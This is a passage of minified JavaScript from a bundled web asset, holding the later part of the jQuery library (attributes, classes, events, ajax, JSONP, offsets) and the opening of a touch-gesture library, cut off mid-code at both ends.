t=T.fx&&T.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,a){var i=n.setTimeout(e,t);a.stop=function(){n.clearTimeout(i)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var he,fe=T.expr.attrHandle;T.fn.extend({attr:function(t,e){return W(this,T.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){T.removeAttr(this,t)}))}}),T.extend({attr:function(t,e,n){var a,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?T.prop(t,e,n):(1===o&&T.isXMLDoc(t)||(i=T.attrHooks[e.toLowerCase()]||(T.expr.match.bool.test(e)?he:void 0)),void 0!==n?null===n?void T.removeAttr(t,e):i&&"set"in i&&void 0!==(a=i.set(t,n,e))?a:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(a=i.get(t,e))?a:null==(a=T.find.attr(t,e))?void 0:a)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&D(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,a=0,i=e&&e.match(q);if(i&&1===t.nodeType)for(;n=i[a++];)t.removeAttribute(n)}}),he={set:function(t,e,n){return!1===e?T.removeAttr(t,n):t.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=fe[e]||T.find.attr;fe[e]=function(t,e,a){var i,o,r=e.toLowerCase();return a||(o=fe[r],fe[r]=i,i=null!=n(t,e,a)?r:null,fe[r]=o),i}}));var pe=/^(?:input|select|textarea|button)$/i,me=/^(?:a|area)$/i;function ge(t){return(t.match(q)||[]).join(" ")}function ye(t){return t.getAttribute&&t.getAttribute("class")||""}function ve(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(q)||[]}T.fn.extend({prop:function(t,e){return W(this,T.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[T.propFix[t]||t]}))}}),T.extend({prop:function(t,e,n){var a,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(t)||(e=T.propFix[e]||e,i=T.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(a=i.set(t,n,e))?a:t[e]=n:i&&"get"in i&&null!==(a=i.get(t,e))?a:t[e]},propHooks:{tabIndex:{get:function(t){var e=T.find.attr(t,"tabindex");return e?parseInt(e,10):pe.test(t.nodeName)||me.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(t){var e,n,a,i,o,r,s,l=0;if(y(t))return this.each((function(e){T(this).addClass(t.call(this,e,ye(this)))}));if((e=ve(t)).length)for(;n=this[l++];)if(i=ye(n),a=1===n.nodeType&&" "+ge(i)+" "){for(r=0;o=e[r++];)a.indexOf(" "+o+" ")<0&&(a+=o+" ");i!==(s=ge(a))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,a,i,o,r,s,l=0;if(y(t))return this.each((function(e){T(this).removeClass(t.call(this,e,ye(this)))}));if(!arguments.length)return this.attr("class","");if((e=ve(t)).length)for(;n=this[l++];)if(i=ye(n),a=1===n.nodeType&&" "+ge(i)+" "){for(r=0;o=e[r++];)for(;a.indexOf(" "+o+" ")>-1;)a=a.replace(" "+o+" "," ");i!==(s=ge(a))&&n.setAttribute("class",s)}return this},toggleClass:function(t,e){var n=typeof t,a="string"===n||Array.isArray(t);return"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):y(t)?this.each((function(n){T(this).toggleClass(t.call(this,n,ye(this),e),e)})):this.each((function(){var e,i,o,r;if(a)for(i=0,o=T(this),r=ve(t);e=r[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||((e=ye(this))&&K.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":K.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,a=0;for(e=" "+t+" ";n=this[a++];)if(1===n.nodeType&&(" "+ge(ye(n))+" ").indexOf(e)>-1)return!0;return!1}});var be=/\r/g;T.fn.extend({val:function(t){var e,n,a,i=this[0];return arguments.length?(a=y(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=a?t.call(this,n,T(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=T.map(i,(function(t){return null==t?"":t+""}))),(e=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(be,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(t){var e=T.find.attr(t,"value");return null!=e?e:ge(T.text(t))}},select:{get:function(t){var e,n,a,i=t.options,o=t.selectedIndex,r="select-one"===t.type,s=r?null:[],l=r?o+1:i.length;for(a=o<0?l:r?o:0;a<l;a++)if(((n=i[a]).selected||a===o)&&!n.disabled&&(!n.parentNode.disabled||!D(n.parentNode,"optgroup"))){if(e=T(n).val(),r)return e;s.push(e)}return s},set:function(t,e){for(var n,a,i=t.options,o=T.makeArray(e),r=i.length;r--;)((a=i[r]).selected=T.inArray(T.valHooks.option.get(a),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=T.inArray(T(t).val(),e)>-1}},g.checkOn||(T.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})})),g.focusin="onfocusin"in n;var we=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};T.extend(T.event,{trigger:function(t,e,a,i){var o,r,s,l,d,u,c,h,p=[a||b],m=f.call(t,"type")?t.type:t,g=f.call(t,"namespace")?t.namespace.split("."):[];if(r=h=s=a=a||b,3!==a.nodeType&&8!==a.nodeType&&!we.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),d=m.indexOf(":")<0&&"on"+m,(t=t[T.expando]?t:new T.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=a),e=null==e?[t]:T.makeArray(e,[t]),c=T.event.special[m]||{},i||!c.trigger||!1!==c.trigger.apply(a,e))){if(!i&&!c.noBubble&&!v(a)){for(l=c.delegateType||m,we.test(l+m)||(r=r.parentNode);r;r=r.parentNode)p.push(r),s=r;s===(a.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(r=p[o++])&&!t.isPropagationStopped();)h=r,t.type=o>1?l:c.bindType||m,(u=(K.get(r,"events")||Object.create(null))[t.type]&&K.get(r,"handle"))&&u.apply(r,e),(u=d&&r[d])&&u.apply&&X(r)&&(t.result=u.apply(r,e),!1===t.result&&t.preventDefault());return t.type=m,i||t.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),e)||!X(a)||d&&y(a[m])&&!v(a)&&((s=a[d])&&(a[d]=null),T.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,_e),a[m](),t.isPropagationStopped()&&h.removeEventListener(m,_e),T.event.triggered=void 0,s&&(a[d]=s)),t.result}},simulate:function(t,e,n){var a=T.extend(new T.Event,n,{type:t,isSimulated:!0});T.event.trigger(a,null,e)}}),T.fn.extend({trigger:function(t,e){return this.each((function(){T.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return T.event.trigger(t,e,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},(function(t,e){var n=function(t){T.event.simulate(e,t.target,T.event.fix(t))};T.event.special[e]={setup:function(){var a=this.ownerDocument||this.document||this,i=K.access(a,e);i||a.addEventListener(t,n,!0),K.access(a,e,(i||0)+1)},teardown:function(){var a=this.ownerDocument||this.document||this,i=K.access(a,e)-1;i?K.access(a,e,i):(a.removeEventListener(t,n,!0),K.remove(a,e))}}}));var xe=n.location,Te={guid:Date.now()},Ee=/\?/;T.parseXML=function(t){var e,a;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return a=e&&e.getElementsByTagName("parsererror")[0],e&&!a||T.error("Invalid XML: "+(a?T.map(a.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ce=/\[\]$/,ke=/\r?\n/g,Se=/^(?:submit|button|image|reset|file)$/i,Ae=/^(?:input|select|textarea|keygen)/i;function De(t,e,n,a){var i;if(Array.isArray(e))T.each(e,(function(e,i){n||Ce.test(t)?a(t,i):De(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,a)}));else if(n||"object"!==x(e))a(t,e);else for(i in e)De(t+"["+i+"]",e[i],n,a)}T.param=function(t,e){var n,a=[],i=function(t,e){var n=y(e)?e():e;a[a.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!T.isPlainObject(t))T.each(t,(function(){i(this.name,this.value)}));else for(n in t)De(n,t[n],e,i);return a.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=T.prop(this,"elements");return t?T.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!T(this).is(":disabled")&&Ae.test(this.nodeName)&&!Se.test(t)&&(this.checked||!mt.test(t))})).map((function(t,e){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(t){return{name:e.name,value:t.replace(ke,"\r\n")}})):{name:e.name,value:n.replace(ke,"\r\n")}})).get()}});var je=/%20/g,Ie=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Oe=/^(?:GET|HEAD)$/,Le=/^\/\//,$e={},qe={},Me="*/".concat("*"),Re=b.createElement("a");function ze(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var a,i=0,o=e.toLowerCase().match(q)||[];if(y(n))for(;a=o[i++];)"+"===a[0]?(a=a.slice(1)||"*",(t[a]=t[a]||[]).unshift(n)):(t[a]=t[a]||[]).push(n)}}function He(t,e,n,a){var i={},o=t===qe;function r(s){var l;return i[s]=!0,T.each(t[s]||[],(function(t,s){var d=s(e,n,a);return"string"!=typeof d||o||i[d]?o?!(l=d):void 0:(e.dataTypes.unshift(d),r(d),!1)})),l}return r(e.dataTypes[0])||!i["*"]&&r("*")}function Fe(t,e){var n,a,i=T.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:a||(a={}))[n]=e[n]);return a&&T.extend(!0,t,a),t}Re.href=xe.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Me,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Fe(Fe(t,T.ajaxSettings),e):Fe(T.ajaxSettings,t)},ajaxPrefilter:ze($e),ajaxTransport:ze(qe),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var a,i,o,r,s,l,d,u,c,h,f=T.ajaxSetup({},e),p=f.context||f,m=f.context&&(p.nodeType||p.jquery)?T(p):T.event,g=T.Deferred(),y=T.Callbacks("once memory"),v=f.statusCode||{},w={},_={},x="canceled",E={readyState:0,getResponseHeader:function(t){var e;if(d){if(!r)for(r={};e=Pe.exec(o);)r[e[1].toLowerCase()+" "]=(r[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=r[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return d?o:null},setRequestHeader:function(t,e){return null==d&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==d&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(d)E.always(t[E.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||x;return a&&a.abort(e),C(0,e),this}};if(g.promise(E),f.url=((t||f.url||xe.href)+"").replace(Le,xe.protocol+"//"),f.type=e.method||e.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(q)||[""],null==f.crossDomain){l=b.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Re.protocol+"//"+Re.host!=l.protocol+"//"+l.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),He($e,f,e,E),d)return E;for(c in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Oe.test(f.type),i=f.url.replace(Ie,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(je,"+")):(h=f.url.slice(i.length),f.data&&(f.processData||"string"==typeof f.data)&&(i+=(Ee.test(i)?"&":"?")+f.data,delete f.data),!1===f.cache&&(i=i.replace(Ne,"$1"),h=(Ee.test(i)?"&":"?")+"_="+Te.guid+++h),f.url=i+h),f.ifModified&&(T.lastModified[i]&&E.setRequestHeader("If-Modified-Since",T.lastModified[i]),T.etag[i]&&E.setRequestHeader("If-None-Match",T.etag[i])),(f.data&&f.hasContent&&!1!==f.contentType||e.contentType)&&E.setRequestHeader("Content-Type",f.contentType),E.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Me+"; q=0.01":""):f.accepts["*"]),f.headers)E.setRequestHeader(c,f.headers[c]);if(f.beforeSend&&(!1===f.beforeSend.call(p,E,f)||d))return E.abort();if(x="abort",y.add(f.complete),E.done(f.success),E.fail(f.error),a=He(qe,f,e,E)){if(E.readyState=1,u&&m.trigger("ajaxSend",[E,f]),d)return E;f.async&&f.timeout>0&&(s=n.setTimeout((function(){E.abort("timeout")}),f.timeout));try{d=!1,a.send(w,C)}catch(t){if(d)throw t;C(-1,t)}}else C(-1,"No Transport");function C(t,e,r,l){var c,h,b,w,_,x=e;d||(d=!0,s&&n.clearTimeout(s),a=void 0,o=l||"",E.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(t,e,n){for(var a,i,o,r,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=t.mimeType||e.getResponseHeader("Content-Type"));if(a)for(i in s)if(s[i]&&s[i].test(a)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||t.converters[i+" "+l[0]]){o=i;break}r||(r=i)}o=o||r}if(o)return o!==l[0]&&l.unshift(o),n[o]}(f,E,r)),!c&&T.inArray("script",f.dataTypes)>-1&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(t,e,n,a){var i,o,r,s,l,d={},u=t.dataTypes.slice();if(u[1])for(r in t.converters)d[r.toLowerCase()]=t.converters[r];for(o=u.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&a&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=d[l+" "+o]||d["* "+o]))for(i in d)if((s=i.split(" "))[1]===o&&(r=d[l+" "+s[0]]||d["* "+s[0]])){!0===r?r=d[i]:!0!==d[i]&&(o=s[0],u.unshift(s[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(f,w,E,c),c?(f.ifModified&&((_=E.getResponseHeader("Last-Modified"))&&(T.lastModified[i]=_),(_=E.getResponseHeader("etag"))&&(T.etag[i]=_)),204===t||"HEAD"===f.type?x="nocontent":304===t?x="notmodified":(x=w.state,h=w.data,c=!(b=w.error))):(b=x,!t&&x||(x="error",t<0&&(t=0))),E.status=t,E.statusText=(e||x)+"",c?g.resolveWith(p,[h,x,E]):g.rejectWith(p,[E,x,b]),E.statusCode(v),v=void 0,u&&m.trigger(c?"ajaxSuccess":"ajaxError",[E,f,c?h:b]),y.fireWith(p,[E,x]),u&&(m.trigger("ajaxComplete",[E,f]),--T.active||T.event.trigger("ajaxStop")))}return E},getJSON:function(t,e,n){return T.get(t,e,n,"json")},getScript:function(t,e){return T.get(t,void 0,e,"script")}}),T.each(["get","post"],(function(t,e){T[e]=function(t,n,a,i){return y(n)&&(i=i||a,a=n,n=void 0),T.ajax(T.extend({url:t,type:e,dataType:i,data:n,success:a},T.isPlainObject(t)&&t))}})),T.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),T._evalUrl=function(t,e,n){return T.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){T.globalEval(t,e,n)}})},T.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=T(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return y(t)?this.each((function(e){T(this).wrapInner(t.call(this,e))})):this.each((function(){var e=T(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=y(t);return this.each((function(n){T(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(t){return!T.expr.pseudos.visible(t)},T.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Be={0:200,1223:204},We=T.ajaxSettings.xhr();g.cors=!!We&&"withCredentials"in We,g.ajax=We=!!We,T.ajaxTransport((function(t){var e,a;if(g.cors||We&&!t.crossDomain)return{send:function(i,o){var r,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)s[r]=t.xhrFields[r];for(r in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(r,i[r]);e=function(t){return function(){e&&(e=a=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Be[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),a=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=a:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&a()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),T.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return T.globalEval(t),t}}}),T.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),T.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(a,i){e=T("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ve,Ue=[],Ye=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ue.pop()||T.expando+"_"+Te.guid++;return this[t]=!0,t}}),T.ajaxPrefilter("json jsonp",(function(t,e,a){var i,o,r,s=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Ye,"$1"+i):!1!==t.jsonp&&(t.url+=(Ee.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return r||T.error(i+" was not called"),r[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){r=arguments},a.always((function(){void 0===o?T(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Ue.push(i)),r&&y(o)&&o(r[0]),r=o=void 0})),"script"})),g.createHTMLDocument=((Ve=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ve.childNodes.length),T.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((a=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(a)):e=b),o=!n&&[],(i=j.exec(t))?[e.createElement(i[1])]:(i=xt([t],e,o),o&&o.length&&T(o).remove(),T.merge([],i.childNodes)));var a,i,o},T.fn.load=function(t,e,n){var a,i,o,r=this,s=t.indexOf(" ");return s>-1&&(a=ge(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),r.length>0&&T.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){o=arguments,r.html(a?T("<div>").append(T.parseHTML(t)).find(a):t)})).always(n&&function(t,e){r.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,(function(e){return t===e.elem})).length},T.offset={setOffset:function(t,e,n){var a,i,o,r,s,l,d=T.css(t,"position"),u=T(t),c={};"static"===d&&(t.style.position="relative"),s=u.offset(),o=T.css(t,"top"),l=T.css(t,"left"),("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1?(r=(a=u.position()).top,i=a.left):(r=parseFloat(o)||0,i=parseFloat(l)||0),y(e)&&(e=e.call(t,n,T.extend({},s))),null!=e.top&&(c.top=e.top-s.top+r),null!=e.left&&(c.left=e.left-s.left+i),"using"in e?e.using.call(t,c):u.css(c)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){T.offset.setOffset(this,t,e)}));var e,n,a=this[0];return a?a.getClientRects().length?(e=a.getBoundingClientRect(),n=a.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,a=this[0],i={top:0,left:0};if("fixed"===T.css(a,"position"))e=a.getBoundingClientRect();else{for(e=this.offset(),n=a.ownerDocument,t=a.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===T.css(t,"position");)t=t.parentNode;t&&t!==a&&1===t.nodeType&&((i=T(t).offset()).top+=T.css(t,"borderTopWidth",!0),i.left+=T.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-T.css(a,"marginTop",!0),left:e.left-i.left-T.css(a,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===T.css(t,"position");)t=t.offsetParent;return t||ot}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;T.fn[t]=function(a){return W(this,(function(t,a,i){var o;if(v(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[a];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[a]=i}),t,a,arguments.length)}})),T.each(["top","left"],(function(t,e){T.cssHooks[e]=Wt(g.pixelPosition,(function(t,n){if(n)return n=Bt(t,e),Rt.test(n)?T(t).position()[e]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(t,e){T.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,a){T.fn[a]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return W(this,(function(e,n,i){var o;return v(e)?0===a.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?T.css(e,n,s):T.style(e,n,i,s)}),e,r?i:void 0,r)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){T.fn[e]=function(t){return this.on(e,t)}})),T.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,a){return this.on(e,t,n,a)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){T.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var Qe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(t,e){var n,a,i;if("string"==typeof e&&(n=t[e],e=t,t=n),y(t))return a=s.call(arguments,2),(i=function(){return t.apply(e||this,a.concat(s.call(arguments)))}).guid=t.guid=t.guid||T.guid++,i},T.holdReady=function(t){t?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=D,T.isFunction=y,T.isWindow=v,T.camelCase=Q,T.type=x,T.now=Date.now,T.isNumeric=function(t){var e=T.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},T.trim=function(t){return null==t?"":(t+"").replace(Qe,"")},void 0===(a=function(){return T}.apply(e,[]))||(t.exports=a);var Xe=n.jQuery,Ge=n.$;return T.noConflict=function(t){return n.$===T&&(n.$=Ge),t&&n.jQuery===T&&(n.jQuery=Xe),T},void 0===i&&(n.jQuery=n.$=T),T}))},function(t,e,n){var a;!function(i,o,r,s){"use strict";var l,d=["","webkit","Moz","MS","ms","o"],u=o.createElement("div"),c=Math.round,h=Math.abs,f=Date.now;function p(t,e,n){return setTimeout(_(t,n),e)}function m(t,e,n){return!!Array.isArray(t)&&(g(t,n[e],n),!0)}function g(t,e,n){var a;if(t)if(t.forEach)t.forEach(e,n);else if(void 0!==t.length)for(a=0;a<t.length;)e.call(n,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e,n){var a="DEPRECATED METHOD: "+e+"\n"+n+" AT \n";return function(){var e=new Error("get-stack-trace"),n=e&&e.stack?e.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",o=i.console&&(i.console.warn||i.console.log);return o&&o.call(i.console,a,n),t.apply(this,arguments)}}l="function"!=typeof Object.assign?function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var a=arguments[n];if(null!=a)for(var i in a)a.hasOwnProperty(i)&&(e[i]=a[i])}return e}:Object.assign;var v=y((function(t,e,n){for(var a=Object.keys(e),i=0;i<a.length;)(!n||n&&void 0===t[a[i]])&&(t[a[i]]=e[a[i]]),i++;return t}),"extend","Use `assign`."),b=y((function(t,e){return v(t,e,!0)}),"merge","Use `assign`.");function w(t,e,n){var a,i=e.prototype;(a=t.prototype=Object.create(i)).constructor=t,a._super=i,n&&l(a,n)}function _(t,e){return function(){return t.apply(e,arguments)}}function x(t,e){return"function"==typeof t?t.apply(e&&e[0]||void 0,e):t}function T(t,e){return void 0===t?e:t}function E(t,e,n){g(A(e),(function(e){t.addEventListener(e,n,!1)}))}function C(t,e,n){g(A(e),(function(e){t.removeEventListener(e,n,!1)}))}function k(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function S(t,e){return t.indexOf(e)>-1}function A(t){return t.trim().split(/\s+/g)}function D(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var a=0;a<t.length;){if(n&&t[a][n]==e||!n&&t[a]===e)return a;a++}return-1}function j(t){return Array.prototype.slice.call(t,0)}function I(t,e,n){for(var a=[],i=[],o=0;o<t.length;){var 